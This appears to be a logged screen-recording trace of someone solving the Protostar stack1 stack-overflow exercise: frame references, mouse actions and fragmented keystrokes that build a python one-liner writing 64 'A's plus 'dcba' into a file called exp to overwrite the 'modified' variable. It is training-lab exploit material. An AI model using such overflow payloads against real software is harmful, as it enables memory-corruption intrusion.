
mouse_move(855, 383)

- Review the modified == 0x61626364 comparison on the Protostar stack1 page
double_click(243, 390)

mouse_move(594, 545)

- Start a python -c print payload of 64 A's, first trying \x64...\x61 escape bytes
text(py)

text(thon)

text(-c 'p)

text(rint()

text("print('A' * 64)

text(+ ')

text(\)

text(x)

text(x64\x63\x62\)

text(x61')

- Finish the payload as 64 A's plus 'dcba' into ./exp and cat its contents
text(dc)

text(cba')" > .)

text(/exp)
